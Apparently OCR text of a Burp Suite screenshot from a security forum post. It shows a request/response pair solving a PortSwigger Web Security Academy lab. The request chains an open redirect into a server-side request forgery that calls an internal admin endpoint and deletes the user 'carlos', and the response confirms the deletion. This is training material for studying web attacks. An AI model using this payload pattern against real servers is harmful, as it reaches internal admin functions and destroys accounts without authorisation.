 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5800b904a0c570807c3afb001a0016.web-security-academy.net
3 Cookie: session=hfqEN0vDre3SJcib4dt6wpWC1P48suLn
4 Content-Length: 99
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5800b904a0c570807c3afb001a0016.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5800b904a0c570807c3afb001a0016.web-security-academy.net/p
roduct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?use
rname=carlos&storeId=11
Response
Pretty Raw Hex Render
\n
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 </section>
61 <br>
62 <hr>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
67 </div>
68 </body>
先知社区